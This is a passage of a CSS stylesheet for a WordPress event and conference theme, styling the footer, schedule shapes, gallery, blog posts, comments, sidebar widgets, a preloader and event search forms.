  color: #ff007a;
}
.footer-area .ts-footer-3 .footer-widget p {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a {
  background: rgba(255, 255, 255, 0.07);
}
.footer-area .ts-footer-3 .ts-footer-social ul li a:hover {
  background: #ff007a;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a i {
  font-family: "iconfont";
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn {
  background: #00c1c1;
  text-transform: capitalize;
  border-radius: 6px;
  font-family: "Raleway";
  height: 56px;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover {
  background: #ff007a;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder {
  color: #d4d7da;
}

.schedule-shape:before {
  content: "";
  width: 484px;
  height: 484px;
  position: absolute;
  bottom: -12%;
  right: 0%;
  -webkit-filter: blur(220px);
          filter: blur(220px);
  background: #9d76ff;
}

/* conference gallery css */
.conference-gallery .gallery-item a,
.conference-gallery .gallery-item a:hover,
.conference-gallery .gallery-item a:focus {
  display: block;
}

.conference-gallery .gallery-item {
  padding: 0;
}

.creative-schedule .etn-schedule-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 120px;
  padding: 0;
}
.creative-schedule .exhibz-speaker-description {
  padding-left: 15px;
}
.creative-schedule .etn-nav li:not(:last-child):before {
  right: 40px;
}

/* schedule css */
.creative-agenda.elementor-section .elementor-container {
  margin-right: 0;
}

.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
  text-indent: -999px;
  overflow: hidden;
  border-radius: 100% !important;
  -webkit-border-radius: 100% !important;
  -ms-border-radius: 100% !important;
  padding: 20px 21px !important;
  margin-left: 0 !important;
}
.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
  content: "\e87a";
  font-size: 20px;
  color: #fff;
  font-family: "iconfont";
  float: left;
  text-indent: 0;
}
.home-default-search .etn_event_inline_form .input-group {
  padding: 15px 30px;
  margin: 20px 0;
}
@media (max-width: 1024px) {
  .home-default-search .etn_event_inline_form .input-group {
    padding: 20px 30px;
    margin: 0;
  }
}
.home-default-search .etn_event_inline_form .input-group input {
  height: 30px;
}
.home-default-search select.etn_event_select2.etn_event_select {
  height: 30px;
}

@media (min-width: 767px) {
  .conference-footer .elementor-background-overlay {
    display: none;
  }
}
@media (max-width: 1092px) {
  .gold-sponsors-shape:before {
    top: 80%;
    right: 30%;
  }
  .conference-gallery .gallery-item {
    padding: 0 10px 0 0;
  }
  .creative-hero-area.elementor-section {
    background-image: -webkit-gradient(linear, left top, right top, from(#ffffff), color-stop(0%, #ffe03a)) !important;
    background-image: -o-linear-gradient(left, #ffffff 0%, #ffe03a 0%) !important;
    background-image: linear-gradient(90deg, #ffffff 0%, #ffe03a 0%) !important;
  }
}
/* Header css */
@media (min-width: 1025px) and (max-width: 1545px) {
  .conference-header .elementor-widget-elementskit-button {
    display: none;
  }
  .schedule-shape .elementor-element-populated {
    padding: 0px 120px 0px 0px !important;
  }
}
/* Responsive css */
@media (max-width: 767px) {
  .conference-header {
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }
  .subscription-shape:before {
    top: 60%;
  }
  .creative-counter .elementor-counter:before {
    width: 70px;
    height: 70px;
    position: absolute;
    top: 0;
    left: 40%;
  }
  .platinum-sponsor-shape:before {
    top: 0;
    right: 0;
  }
}
.schedule-shape-2:before {
  content: "";
  width: 460px;
  height: 650px;
  position: absolute;
  bottom: -12%;
  right: 0%;
  -webkit-filter: blur(350px);
          filter: blur(350px);
  background: #9b51e0;
}

.schedule-shape-3:before {
  content: "";
  width: 60px;
  height: 60px;
  position: absolute;
  bottom: 0;
  right: 0%;
  -webkit-filter: blur(85px);
          filter: blur(85px);
  background: #ff00a8;
}

.sidebar .widget .widget {
  padding: 0;
  border: navajowhite;
}

html:not(.is-active-page) section .elementor-section:not(:nth-child(-n+2)),
html:not(.is-active-page) section .elementor-section:not(:nth-child(-n+2)) .elementor-background-overlay,
html:not(.is-active-page) section .item,
html:not(.is-active-page) .elementor-cta__bg,
html:not(.is-active-page) .e-gallery-image,
html:not(.is-active-page) .elementor-location-footer .elementor-section,
html:not(.is-active-page) .elementor-column-wrap {
  background-image: none !important;
}

.op-hide {
  display: none;
}

.agenda-title {
  width: auto !important;
}
.agenda-title .elementor-heading-title {
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

/*------- social color -----*/
/* Blog
================================================== */
/* Global */
select {
  max-width: 100%;
}

.post-password-form input[type=password] {
  padding: 5px 15px;
  margin-left: 10px;
}
.post-password-form input[type=submit] {
  background-color: #e7015e;
  border-color: #e7015e;
  padding: 6px 55px;
  color: #fff;
}

/* Image */
img,
figure {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

img[class*=wp-image-] {
  margin-top: 10px;
  margin-bottom: 10px;
}

.wp-caption img[class*=wp-image-] {
  display: block;
}

.wp-caption {
  margin-bottom: 8px;
  max-width: 100%;
  border-radius: 0;
  padding: 0;
  clear: both;
}
.wp-caption.aligncenter {
  margin-bottom: 10px;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin-top: 4px;
  font-style: italic;
  color: #777777;
  margin-bottom: 30px;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

p {
  margin: 0 0 25px;
}

/*-- HTML Formate --*/
blockquote,
.wp-block-quote:not(.is-large),
.wp-block-quote:not(.is-style-large) {
  padding: 0px;
  padding-left: 40px;
  border-left: 3px solid #e7015e;
  margin: 15px 0;
  background: transparent;
  position: relative;
}

/* table */
table {
  border: 1px solid #f1f1f1;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
  border-right: 0;
  border-top: 0;
}

.wp-block-table th,
.wp-block-table td {
  border-color: #f1f1f1;
  padding: 10px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 10px 10px;
  border: 1px solid #f1f1f1;
  border-bottom: 0;
  border-left: 0;
}

table > tbody > tr:nth-child(2n+1) > td {
  background-color: #fcfcfc;
}

div#calendar_wrap caption {
  margin: 10px 10px 0;
  padding-bottom: 0;
}
div#calendar_wrap table > thead > tr > th,
div#calendar_wrap table > tbody > tr > th,
div#calendar_wrap table > tfoot > tr > th,
div#calendar_wrap table > thead > tr > td,
div#calendar_wrap table > tbody > tr > td,
div#calendar_wrap table > tfoot > tr > td {
  padding: 0;
}

.table-striped > tbody > tr:nth-child(odd),
table > tbody > tr:nth-child(odd) {
  border: 1px solid #e7e7e7;
}

dt {
  font-weight: bold;
  margin: 6px;
}

/* Sticky */
.meta-featured-post {
  display: none;
}

.sticky.post {
  background: #fff;
}
.sticky.post .post-body {
  overflow: hidden;
  position: relative;
}
.sticky.post .meta-featured-post {
  display: block;
  position: absolute;
  right: -35px;
  top: 18px;
  background: #e7015e;
  width: auto;
  height: auto;
  padding: 12px 45px;
  color: #fff;
  display: inline-block;
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
  font-size: 12px;
  -webkit-transform: rotate(45deg);
}

/* Gallery item */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  max-width: 100%;
}

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  -o-transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0;
}

.wp-caption,
.gallery-caption {
  color: #666;
  font-size: 13px;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

@media screen and (min-width: 30em) {
  /* Gallery Columns */
  .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-1 .gallery-item {
    max-width: 100%;
  }
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
}
/*-- Category listing --*/
.post {
  margin: 0 0 60px;
  padding-right: 20px;
}
.post .play-btn.video-btn {
  position: absolute;
  left: 0;
  bottom: 0;
  background: #e7015e;
  padding: 15px 20px;
  color: #fff;
  font-size: 20px;
}

.entry-header .entry-title {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
  margin-bottom: 20px;
  ms-word-wrap: break-word;
  word-wrap: break-word;
}
.entry-header .entry-title a {
  color: #1c1c24;
}
.entry-header .entry-title a:hover {
  color: #e7015e;
}

.author-box {
  padding: 0 70px;
}
.author-box .author-info {
  margin-top: 10px;
}

.post-meta {
  font-size: 13px;
  padding: 20px 0 15px;
  text-transform: uppercase;
  color: #5a5a5a;
}
.post-meta span {
  padding-right: 5px;
  margin-right: 5px;
}
.post-meta span i {
  margin-right: 5px;
  color: #e7015e;
  font-weight: bold;
}
.post-meta a {
  color: #5a5a5a;
}

.post-footer {
  margin-top: 20px;
}
.post-footer .btn-readmore {
  color: #222;
  font-weight: 700;
}
.post-footer .btn-readmore i {
  position: relative;
  top: 2px;
  margin-left: 5px;
}
.post-footer .btn-readmore:hover {
  color: #e7015e;
}

/* Post body */
.blog .post-media {
  width: calc(100% - 40px);
  margin: 0 auto 5px auto;
  position: relative;
}
.blog .post-media img {
  -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  border-radius: 5px;
}
.blog .post-body {
  padding: 15px 30px 35px 30px;
  margin: 0 0px 60px;
  -webkit-box-shadow: 0px 5px 20px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 20px 5px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.blog .has-post-thumbnail .post-body {
  padding: 150px 30px 35px 30px;
  margin: -130px 0px 60px;
}

/* Pagination */
.pagination {
  margin: 0;
}
.pagination li a,
.pagination li span {
  margin-right: 8px;
  width: 40px;
  height: 40px;
  line-height: normal;
  border: 1px solid #f1f1f1;
  text-align: center;
  display: inline-block;
  color: #5a5a5a;
  border-radius: 3px;
}
.pagination li a i,
.pagination li span i {
  line-height: 40px;
}
.pagination li a i::before,
.pagination li span i::before {
  content: "\e87a";
}
.pagination li.active a, .pagination li:hover a {
  color: #fff;
  background: #e7015e;
  border: 1px solid transparent;
}
.pagination li.active a:hover, .pagination li:hover a:hover {
  background: #e7015e;
}
.pagination li.pagination-dots {
  margin: 0 15px 0 10px;
}

/*-- Blog single --*/
.post-details .entry-header {
  padding: 0px 80px;
}
.post-details .entry-header .entry-title {
  font-size: 36px;
  line-height: 44px;
  margin-bottom: 0;
}
.post-details table td,
.post-details table th {
  border: 1px solid #f1f1f1;
}
.post-details .entry-thumbnail {
  margin: 20px 0 40px;
}
.post-details .entry-thumbnail img {
  -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
}
.post-details .post-body {
  padding: 30px 70px 0;
}

.blog-single .entry-footer,
.blog-single .blog-post-comment {
  padding-left: 70px;
  padding-right: 70px;
}
.blog-single .post-navigation {
  margin: 0 70px 40px;
}
.blog-single .post-navigation .post-next a,
.blog-single .post-navigation .post-previous a {
  color: #000;
}
.blog-single .post-navigation .post-next a:hover,
.blog-single .post-navigation .post-previous a:hover {
  color: #e7015e;
}
.blog-single .post-navigation h3 {
  color: #000;
}

.entry-content h3 {
  font-size: 24px;
  color: #000;
  font-weight: bold;
}
.entry-content h4 {
  font-size: 22px;
}
.entry-content table {
  margin: 20px 0;
}
.entry-content .page-links {
  color: #5a5a5a;
  margin-left: 5px;
  overflow: hidden;
  width: 100%;
  margin-top: 50px;
}
.entry-content .page-links span {
  display: inline-block;
}
.entry-content .page-links span.page-link {
  color: #5a5a5a;
  margin-right: 5px;
}
.entry-content .page-links a span {
  color: #ffffff !important;
  background-color: #e7015e;
  border-color: #e7015e;
}
.entry-content .page-links .page-link-text {
  margin-right: 10px;
}
.entry-content p img.alignleft {
  clear: both;
  margin-bottom: 30px;
}

.blog-post-comment h3 {
  font-size: 24px;
}
.blog-post-comment table {
  margin: 20px 0;
}
.blog-post-comment ul,
.blog-post-comment ol {
  margin-bottom: 20px;
}
.blog-post-comment .comment-respond {
  margin-bottom: 40px;
}
.blog-post-comment #comment.form-control {
  height: 100%;
}

#cancel-comment-reply-link {
  float: right;
  color: #000;
}
#cancel-comment-reply-link:hover {
  color: #e7015e;
}

/* Post social */
.post-social-icons > li {
  display: inline-block;
}

.post-social-icons a {
  margin-left: 10px;
  font-size: 16px;
  color: #5a5a5a;
  text-align: center;
}
.post-social-icons a:hover {
  color: #e7015e;
}

/* Post navigation */
.post-navigation {
  padding: 25px;
  border: 1px solid #f1f1f1;
}
.post-navigation .post-previous,
.post-navigation .post-next {
  padding: 0 40px;
  width: 50%;
  border-left: 1px solid #f1f1f1;
  border-right: 1px solid #f1f1f1;
  display: table-cell;
  position: relative;
  vertical-align: middle;
}
.post-navigation span:hover,
.post-navigation h3:hover {
  color: #e7015e;
}
.post-navigation h3 {
  font-size: 16px;
  line-height: 26px;
  margin: 5px 0;
  font-weight: bold;
  ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post-navigation span {
  color: #777777;
}
.post-navigation i {
  margin: 0 5px;
  color: #777777;
}
.post-navigation .post-previous {
  text-align: left;
  float: left;
  border-left: 0 none;
  border-right: 0 none;
  padding: 0 40px 0 0;
}
.post-navigation .post-next {
  text-align: right;
  float: right;
  border-right: 0 none;
  padding: 0 0 0 40px;
}

/*-- Post footer --*/
.entry-footer {
  margin: 40px 0;
}

/* tags list */
.post-tag-container {
  display: inline-block;
}
.post-tag-container span {
  color: #000;
  display: inline-block;
  font-weight: bold;
  margin-right: 10px;
}

.tag-lists a,
.wp-block-tag-cloud a,
.tagcloud a {
  border: 1px solid #f1f1f1;
  color: #5a5a5a;
  display: inline-block;
  font-size: 14px !important;
  padding: 4px 13px;
  margin-left: 3px;
  border-radius: 25px;
  margin-bottom: 20px;
}
.tag-lists a:hover,
.wp-block-tag-cloud a:hover,
.tagcloud a:hover {
  background: #e7015e;
  color: #fff;
  border: 1px solid transparent;
}

/* Post social */
.post-social-share-container {
  float: right;
}
.post-social-share-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.post-social-share-container ul li {
  display: inline-block;
}
.post-social-share-container ul li.title {
  font-weight: bold;
  color: #000;
}
.post-social-share-container ul li a {
  color: #5a5a5a;
  margin-left: 10px;
}
.post-social-share-container ul li a:hover {
  color: #e7015e;
}

/* Post comment */
.blog-post-comment .comment-title {
  font-size: 24px;
}
.blog-post-comment .comment-info [class*=col-md-] {
  margin-bottom: 15px;
  position: inherit;
}
.blog-post-comment .comment-respond .comment-reply-title {
  font-size: 24px;
}
.blog-post-comment .comment-respond .comment-form .comment-notes {
  font-style: italic;
}
.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
  margin-top: 40px;
}

.loginformuser .form-control {
  height: 100%;
}

/* Common */
.pingback p,
.pingback .says {
  display: none;
}

.comments-list .pingback .comment-body {
  margin-left: 0;
}

.comments-list {
  list-style: none;
  margin: 0;
  padding: 20px 0;
}
.comments-list .comment {
  list-style: none;
}
.comments-list .comment .last {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.comments-list .comment-author {
  margin-bottom: 0;
  margin-top: 0;
  font-weight: 700;
  font-size: 16px;
  color: #1c1c24;
  font-style: normal;
}
.comments-list .comment-author a {
  color: #1c1c24;
}
.comments-list .comment-author a:hover {
  color: #e7015e;
}
.comments-list .comment-author cite {
  font-style: normal;
}
.comments-list .comment-date {
  font-size: 14px;
  display: block;
  margin-top: -5px;
}
.comments-list .comment-content {
  margin: 15px 0;
}
.comments-list .comment-body {
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 20px;
  margin-bottom: 30px;
  margin-left: 110px;
}
.comments-list img.comment-avatar {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  margin-right: 30px;
}
.comments-list .comment-reply-link {
  color: #252a37;
  font-weight: 400;
  font-size: 14px;
}
.comments-list .comment-reply-link i {
  margin-right: 5px;
}
.comments-list .comment-reply-link:hover {
  color: #e7015e;
}

.comments-counter {
  font-size: 18px;
}
.comments-counter a {
  color: #5a5a5a;
}

.comments-reply {
  list-style: none;
  margin: 0 0 0 70px;
}

/*-- Archive --*/
/* Widgets
================================================== */
.sidebar .widget {
  margin-bottom: 40px;
  border: 1px solid #f1f1f1;
  padding: 40px;
}
.sidebar .widget .widget-title {
  font-size: 20px;
  font-weight: 900;
  position: relative;
  margin: 0 0 30px;
  padding: 0 0 15px;
}
.sidebar .widget .widget-title:before {
  content: "";
  position: absolute;
  display: inline-block;
  bottom: 0px;
  width: 50px;
  height: 2px;
  left: 0;
  z-index: 1;
  background: #e7015e;
}
.sidebar .widget.widget_search {
  padding: 0;
  border: 0;
}
.sidebar .widget.widget_search .input-group-btn {
  background: #e7015e;
  color: #ffffff;
  padding: 0 20px;
  border: none;
}
.sidebar .widget.widget_search .input-group-btn i {
  line-height: 48px;
}
.sidebar ul {
  border: 0;
  padding: 0;
  list-style: none;
}
.sidebar ul li {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.sidebar ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.sidebar ul li a {
  color: #5a5a5a;
}
.sidebar ul li a:hover {
  color: #e7015e;
}
.sidebar ul li a.url, .sidebar ul li a.rsswidget {
  color: #1c1c24;
}
.sidebar ul li a.rsswidget {
  font-weight: 600;
}
.sidebar ul li cite {
  font-style: normal;
}
.sidebar ul.sub-menu,
.sidebar ul.children {
  padding: 10px 0px 0 20px;
}
.sidebar ul.children {
  padding-bottom: 0;
}

.textwidget img {
  margin: 10px 0;
}

.not-found .input-group-btn {
  background: #e7015e;
  color: #ffffff;
  padding: 0 20px;
}
.not-found .input-group-btn i {
  line-height: 48px;
}

/* Theme check */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.gallery-caption,
.bypostauthor {
  display: block;
}

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #ddd;
  background-color: #f9f9f9;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
}

/* Gutenberg CSS
==================================================*/
.sidebar-inactive .wp-block-image.alignfull img {
  width: 100%;
}

.wp-block-image img {
  margin: 0 !important;
}

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 40px 10px 5px;
  font-size: 14px;
  -webkit-transition: margin-bottom 0.3s ease;
  -o-transition: margin-bottom 0.3s ease;
  transition: margin-bottom 0.3s ease;
}

.wp-block-gallery figure:hover figcaption,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  margin-bottom: -6em;
}

.wp-block-image figure figcaption,
.wp-block-image figcaption {
  font-size: 13px;
}

/*-------------------------
  preloader 
  ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-image: -o-linear-gradient(70deg, #e7015e 0%, #d20055 100%);
  background-image: linear-gradient(20deg, #e7015e 0%, #d20055 100%);
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

#preloader.loaded {
  top: -200%;
}

#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%;
}

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  padding: 4px 23px;
  background: #3b1d82;
  color: #fff !important;
  line-height: 42px;
}

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
}

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
.preloader-logo {
  max-width: 200px;
  width: 180px;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

/*===========================
    Recent Post
=============================*/
.recent-post-widget .widget-post {
  padding-bottom: 20px;
}
.recent-post-widget .widget-post img {
  max-width: 110px;
}
.recent-post-widget .widget-post .media-body {
  margin-left: 20px;
  text-align: left;
}
.recent-post-widget .widget-post .media-body .post-meta {
  color: #666666;
  font-size: 14px;
}
.recent-post-widget .widget-post .media-body .entry-title {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 22px;
}
.recent-post-widget .widget-post .media-body .entry-title a {
  color: #101010;
}
.recent-post-widget .widget-post .media-body .entry-title:hover a {
  color: #e7015e;
}
.recent-post-widget .widget-post:last-child {
  padding-bottom: 0;
}

/* archive banner */
.ts_eventin_banner {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  position: relative;
  min-height: 325px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding: 174px 0 130px;
}
.ts_eventin_banner .banner-area {
  min-height: 325px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-bottom: 30px;
}
.ts_eventin_banner::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(4, 26, 87, 0.85);
}
.ts_eventin_banner .banner-title {
  font-size: 45px;
  line-height: 1;
  letter-spacing: 0.3px;
  font-weight: 600;
  margin-bottom: 5px;
}
.ts_eventin_banner .banner-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 1.5rem;
  color: rgba(255, 255, 255, 0.7) !important;
}
.ts_eventin_banner .breadcrumb {
  display: none;
}
.ts_eventin_banner .etn-single-event-img {
  min-height: 360px;
  border-radius: 12px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.ts_eventin_banner.event-banner .breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 10px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ts_eventin_banner.event-banner .breadcrumb li {
  color: #ffffff;
}
.ts_eventin_banner.event-banner::before {
  opacity: 0;
}

/* archive banner */
.etn_search_archive_sidebar {
  max-width: 350px;
  width: 100%;
}
.etn_search_archive_sidebar .widget_media_image a {
  display: block;
}
.etn_search_archive_sidebar img {
  width: 100%;
}

.banner_search_form_wraper {
  margin-top: -60px;
}

.etn_event_form_title {
  font-weight: 600;
  font-size: 32px;
  line-height: 1.09;
  letter-spacing: 0.02px;
  color: #041a57;
  margin-bottom: 30px;
}

.etn_search_bottom_area_text {
  font-size: 18px;
  line-height: 1.1;
  font-weight: 400;
  color: #3c4144;
}

.etn_exhibz_inline_form_top,
.etn_event_inline_form {
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 100%;
  padding-right: 20px;
  background: #ffffff;
  position: relative;
  border-radius: 12px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 25px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
}
.etn_exhibz_inline_form_top:before,
.etn_event_inline_form:before {
  left: 20px;
  right: 20px;
  z-index: -1;
  bottom: -10px;
  height: 100%;
  opacity: 0.5;
  content: "";
  position: absolute;
  border-radius: 12px;
  background-color: #ffffff;
  -webkit-box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
}
.etn_exhibz_inline_form_top .etn_exhibz_select,
.etn_exhibz_inline_form_top .etn_event_select,
.etn_event_inline_form .etn_exhibz_select,
.etn_event_inline_form .etn_event_select {
  border: none !important;
  padding: 0 0 0 35px !important;
  color: #041a57;
  font-size: 15px;
}
.etn_exhibz_inline_form_top .input-group,
.etn_event_inline_form .input-group {
  padding: 20px 30px;
  border-right: 1px solid #dfe1e5;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
}
.etn_exhibz_inline_form_top .input-group svg,
.etn_event_inline_form .input-group svg {
  fill: none !important;
}
.etn_exhibz_inline_form_top .input-group:nth-child(3),
.etn_event_inline_form .input-group:nth-child(3) {
  border-right: none;
}
.etn_exhibz_inline_form_top .input-group input,
.etn_event_inline_form .input-group input {
  width: 100%;
  border: none;
  height: 70px;
  padding: 0px;
  display: block;
  font-size: 16px;
  font-weight: 400;
